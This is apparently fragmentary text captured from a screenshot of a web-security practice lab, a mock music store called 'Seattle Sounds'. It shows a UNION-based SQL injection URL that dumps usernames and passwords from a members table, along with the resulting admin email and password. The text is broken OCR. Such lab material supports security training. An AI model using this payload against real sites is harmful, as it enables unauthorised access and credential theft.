 192.168.43.147/details.php?prod=0 union select 1,2,3,4,group_concat(username,'~',password) from tblMembers &type=1
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog M
oduct Details
Product Name: 3
Details
admin@seattlesounds.net~Assasin1